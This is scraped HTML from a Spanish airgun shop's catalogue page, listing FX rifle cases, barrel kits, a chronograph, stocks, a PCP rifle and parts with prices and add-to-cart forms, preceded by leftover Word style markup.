  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hashtag"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Unresolved Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Link"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman",serif;}
</style>
<![endif]--></p></div>
				<meta itemprop="sku" content="FX19734">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2889" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/riflecase-impact-sniper-100x12" class="thumbnail product-thumbnail">
			  <img
				src = "/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche Fx Impact Sniper"
				data-full-size-image-url = ""
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" discount">-18,50 €</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/riflecase-impact-sniper-100x12" title="Estuche Fx Impact Sniper" itemprop="name" content="Estuche Fx Impact Sniper" class="product_name">Estuche Fx Impact Sniper</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/riflecase-impact-sniper-100x12" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="131" />
				        <meta itemprop="highPrice" content="131" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">131,00 €</span>
					  						

						<span class="sr-only">Precio base</span>
						<span class="regular-price">149,50 €</span>
											  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2889" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19738</p>
<p>120 x 23 x 12 cm</p></div>
				<meta itemprop="sku" content="FX19738">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2861" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/kit-tensionado-700mm-con-soporte" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14691-home_default/kit-tensionado-700mm-con-soporte.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Kit tensionado 700mm con..."
				data-full-size-image-url = "https://europeairguns.com/14691-large_default/kit-tensionado-700mm-con-soporte.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/kit-tensionado-700mm-con-soporte" title="Kit tensionado 700mm con soporte M4" itemprop="name" content="Kit tensionado 700mm con soporte M4" class="product_name">Kit tensionado 700mm con...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/kit-tensionado-700mm-con-soporte" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="86.25" />
				        <meta itemprop="highPrice" content="86.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">86,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2861" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>20712 para M4</p></div>
				<meta itemprop="sku" content="PACKFXB20712B">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2356" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/chrony/true-ballistic-chronograph-fcc" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12659-home_default/true-ballistic-chronograph-fcc.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "True Ballistic Chronograph FCC"
				data-full-size-image-url = "https://europeairguns.com/12659-large_default/true-ballistic-chronograph-fcc.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/chrony/true-ballistic-chronograph-fcc" title="True Ballistic Chronograph FCC" itemprop="name" content="True Ballistic Chronograph FCC" class="product_name">True Ballistic Chronograph FCC</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/chrony/true-ballistic-chronograph-fcc" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="897" />
				        <meta itemprop="highPrice" content="897" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">897,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2356" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30103</p></div>
				<meta itemprop="sku" content="FX30103">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2108" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/camara-del-plenum-impact" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11977-home_default/camara-del-plenum-impact.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Camara del Plenum Impact"
				data-full-size-image-url = "https://europeairguns.com/11977-large_default/camara-del-plenum-impact.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/camara-del-plenum-impact" title="Camara del Plenum Impact" itemprop="name" content="Camara del Plenum Impact" class="product_name">Camara del Plenum Impact</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/camara-del-plenum-impact" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="36.8" />
				        <meta itemprop="highPrice" content="36.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">36,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2108" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19787</p></div>
				<meta itemprop="sku" content="FX19787">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1529" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9094-home_default/manecilla-del-cerrojo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Manecilla del cerrojo"
				data-full-size-image-url = "https://europeairguns.com/9094-large_default/manecilla-del-cerrojo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" title="Manecilla del cerrojo" itemprop="name" content="Manecilla del cerrojo" class="product_name">Manecilla del cerrojo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="18.98" />
				        <meta itemprop="highPrice" content="18.98" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">18,98 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1529" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16004</p></div>
				<meta itemprop="sku" content="FX16004">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1499" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-laminada-verde" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9730-home_default/culata-crown-laminada-verde.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Crown Laminada Verde"
				data-full-size-image-url = "https://europeairguns.com/9730-large_default/culata-crown-laminada-verde.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-laminada-verde" title="Culata Crown Laminada Verde" itemprop="name" content="Culata Crown Laminada Verde" class="product_name">Culata Crown Laminada Verde</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-laminada-verde" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="563.5" />
				        <meta itemprop="highPrice" content="563.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">563,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1499" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19949 GREEN FX 19941</p></div>
				<meta itemprop="sku" content="FX19949 GREEN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1316" data-id-product-attribute="7714" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-crown-continuum-mkii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10863-home_default/fx-crown-continuum-mkii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX CROWN CONTINUUM MKII"
				data-full-size-image-url = "https://europeairguns.com/10863-large_default/fx-crown-continuum-mkii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-crown-continuum-mkii" title="FX CROWN CONTINUUM MKII" itemprop="name" content="FX CROWN CONTINUUM MKII" class="product_name">FX CROWN CONTINUUM MKII</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-crown-continuum-mkii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1420.25" />
				        <meta itemprop="highPrice" content="1420.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.420,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1316" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX CROWN CONTINUUM</p></div>
				<meta itemprop="sku" content="CR2C">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="245" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/botella-de-carbono-480cc" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10160-home_default/botella-de-carbono-480cc.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tubo Botella de Carbono 480cc"
				data-full-size-image-url = "https://europeairguns.com/10160-large_default/botella-de-carbono-480cc.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/botella-de-carbono-480cc" title="Tubo Botella de Carbono 480cc" itemprop="name" content="Tubo Botella de Carbono 480cc" class="product_name">Tubo Botella de Carbono 480cc</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/botella-de-carbono-480cc" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="276" />
				        <meta itemprop="highPrice" content="276" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">276,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="245" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5532</p></div>
				<meta itemprop="sku" content="FX5532">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2937" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-m4-750-power-plenumkit" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16164-home_default/impact-m4-750-power-plenumkit.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Impact M4 750 Power PlenumKit"
				data-full-size-image-url = "https://europeairguns.com/16164-large_default/impact-m4-750-power-plenumkit.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
